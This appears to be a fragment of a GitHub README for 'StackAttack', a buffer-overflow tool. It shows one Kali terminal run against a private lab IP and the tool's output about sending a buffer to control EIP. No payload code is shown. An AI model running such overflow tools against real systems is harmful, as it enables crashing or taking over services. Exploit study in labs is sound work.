 michael@kali:~/stackattack$ python3 stackattack.py -e -t 172.16.250.131 -p 31337 -s 146 -c ''
STACK
ATTACK
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
[*]Sending buffer in attempt to control EIP. Check your debugger[*]
[*]Could not connect! Either the host is down or you crashed the application. Check your debugger[*]